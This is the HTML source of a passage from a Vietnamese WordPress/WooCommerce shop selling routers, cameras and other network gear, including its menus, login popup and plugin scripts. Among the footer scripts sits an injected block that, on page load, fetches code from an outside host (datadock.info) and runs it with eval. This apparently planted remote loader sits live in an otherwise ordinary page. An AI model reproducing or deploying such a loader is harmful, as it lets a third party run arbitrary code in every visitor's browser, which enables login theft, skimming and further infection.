	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e43f0b8e9c" /><input type="hidden" name="_wp_http_referer" value="/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768988137 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939
body_size: 751
content:
jQuery(document).ready(function(){if(jQuery('.addThis_listSharing').length>0){jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>100){jQuery('.addThis_listSharing').addClass('is-show')}else{jQuery('.addThis_listSharing').removeClass('is-show')}})}});jQuery(window).load(function(){jQuery('.product-categories button.toggle').each(function(){jQuery(this).find('i').remove()
jQuery(this).append('<i class="fas fa-caret-down"></i>')})})
jQuery('.vb-pageheader .title-wrapper').remove();jQuery('.vb-lienhepage-spnew .row').marquee({duration:10000,gap:50,delayBeforeStart:0,direction:'up',duplicated:!0,pauseOnHover:!0});jQuery('.vbt-catechild > a').remove();jQuery('.vbt-catechild').each(function(){var a=jQuery(this).find('li').size();var b=jQuery(this).find('li');if(a>5){jQuery(this).append('<ul class="vb-12312"></ul>');var c=jQuery(this).find('.vb-12312');for(var i=5;i<a;i++){jQuery(b[i]).prependTo(c)}}});jQuery('.shop-page-title .page-title-inner .is-large').remove();jQuery(jQuery('.shop-page-title .page-title-inner div')[1]).remove();jQuery('.woocommerce-breadcrumb,.woocommerce-Price-currencySymbol ').remove();var vap=jQuery('.product-page-price').text().trim();if(vap.toUpperCase()=="LIÊN HỆ"){jQuery('body').addClass("vb-hide");jQuery('.vb-hide form.cart').remove();jQuery('.product-page-price').click(function(){window.location.href='https://'+location.hostname+'/yeu-cau-bao-gia/'})}
jQuery(window).scroll(function(){var a=jQuery(this).scrollTop();if(a>200){jQuery('#block_widget-3').css({"top":"140px"})}else{jQuery('#block_widget-3').css({"top":"210px"})}});var title=jQuery('.archive-page-header h1 span').text().toUpperCase().trim();var titlesp='<span>'+title+'<span>';jQuery('.archive-page-header h1').html(titlesp);jQuery('.archive .large-10').removeClass("large-10").addClass("large-12");jQuery(jQuery('.single-product #breadcrumbs a')[1]).remove()